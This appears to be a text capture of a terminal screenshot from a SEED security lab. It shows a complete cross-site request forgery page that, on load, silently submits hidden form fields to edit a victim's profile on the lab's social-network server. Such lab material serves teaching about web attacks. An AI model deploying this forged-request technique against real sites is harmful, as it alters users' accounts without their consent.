 Color
Activities Terminal Apr 3 04:12
anythink1208@seed-1004326VM: ~/Lab/Labsetup
anythink1208@seed-10... × anythink1208@seed-10... × anythink1208@seed-10... × anythink1208@seed-10... × anythink1208@seed-10... × anythink1208@seed-10... ×
GNU nano 4.8 /var/www/attacker/editprofile.html
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won't be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Samy is my hero'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='guid' value='56'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.seed-server.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was